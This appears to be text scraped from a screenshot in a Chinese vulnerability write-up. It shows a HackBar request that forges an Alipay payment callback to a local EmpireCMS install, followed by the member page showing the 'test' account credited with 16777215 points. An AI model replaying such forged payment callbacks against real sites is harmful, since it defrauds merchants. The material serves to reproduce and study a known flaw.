 IT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/EmpireCMS/upload/e/payapi/alipay/payend.php?sign=63b90f066d744a4d53150045837bd90d&trade_status=TRADE_FINISHED&trade_no=1111&out_trade_no=aaaaaa&total_fee=11111111
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
帐号
修改资料
修改安全信息
帐号状态
收藏夹
好友列表
绑定外部登录
站内消息
投稿
会员空间
财务
帐号状态
用户ID: 1
用户名: test (我的会员空间)
注册时间: 2017-11-30 11:02:06
会员等级: 普通会员
剩余有效期: 0 天
剩余点数: 16777215 点
帐户余额: 0.00 元
新短消息: 无
零组资料文库